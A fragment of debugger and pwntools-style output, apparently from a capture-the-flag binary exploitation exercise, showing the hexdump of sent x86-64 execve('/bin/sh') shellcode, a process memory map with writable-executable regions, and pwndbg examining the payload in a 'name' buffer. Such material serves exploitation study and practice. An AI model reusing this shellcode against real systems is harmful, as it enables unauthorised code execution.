 [DEBUG] Sent 0x30 bytes:
    00000000  6a 68 48 b8  2f 62 69 6e  2f 2f 2f 73  50 48 89 e7  │jhH·│/bin│/
//s│PH··│
    00000010  68 72 69 01  01 81 34 24  01 01 01 01  31 f6 56 6a  │hri·│··4$│·
···│1·Vj│
    00000020  08 5e 48 01  e6 56 48 89  e6 31 d2 6a  3b 58 0f 05  │·^H·│·VH·│·
1·j│;X··│
    00000030
nu/ld-2.23.so
    0x7fafa81e2000     0x7fafa81e3000 rwxp     1000 0
    0x7ffe60ed4000     0x7ffe60ef5000 rwxp    21000 0      [stack]
    0x7ffe60fe0000     0x7ffe60fe3000 r--p     3000 0      [vvar]
    0x7ffe60fe3000     0x7ffe60fe5000 r-xp     2000 0      [vdso]
pwndbg> x /bs 0x601040
0x601040 <name>:        "jhH\270/bin///sPH\211\347hri\001\001\201\064$\001\001
\001\001\061\366Vj\b^H\001\346VH\211\346\061\322j;X\017\005"
pwndbg>